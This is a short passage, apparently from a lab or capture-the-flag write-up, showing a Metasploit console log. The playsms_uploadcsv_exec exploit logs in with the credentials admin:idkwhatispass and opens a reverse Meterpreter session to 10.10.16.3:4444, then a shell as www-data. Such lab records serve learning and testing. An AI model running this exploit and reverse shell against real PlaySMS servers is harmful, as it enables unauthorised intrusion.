 msf6 exploit(multi/http/playsms_uploadcsv_exec) > exploit
[*] Started reverse TCP handler on 10.10.16.3:4444
[+] Authentication successful: admin:idkwhatispass
[*] Sending stage (39927 bytes) to 10.10.10.111
[*] Meterpreter session 1 opened (10.10.16.3:4444 → 10.10.10.111:42684) at 2023-11-12 05:57:09 -0500
whoami
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > shell
Process 1840 created.
Channel 0 created.
whoami
www-data